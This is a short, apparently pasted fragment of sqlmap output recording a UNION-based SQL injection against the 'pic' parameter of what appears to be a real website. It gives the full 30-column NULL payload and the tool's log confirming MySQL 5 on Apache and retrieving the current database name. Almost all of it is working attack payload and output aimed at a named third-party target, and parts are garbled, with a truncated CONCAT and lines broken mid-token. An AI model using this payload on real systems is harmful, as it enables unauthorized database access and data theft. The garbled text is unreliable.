 Place: GET
Parameter: pic
Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: pic=-9054 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT
613a,0x6b6a484d595152674d6f,0x3a7474633a),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L#
---
[22:01:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[22:01:09] [INFO] fetching current database
[22:01:09] [WARNING] reflective value(s) found and filtering out
current database: 'xcardb2'
[22:01:09] [INFO] fetched data logged to text files under 'C:\sqlmap\ou
c.xcar.com.cn'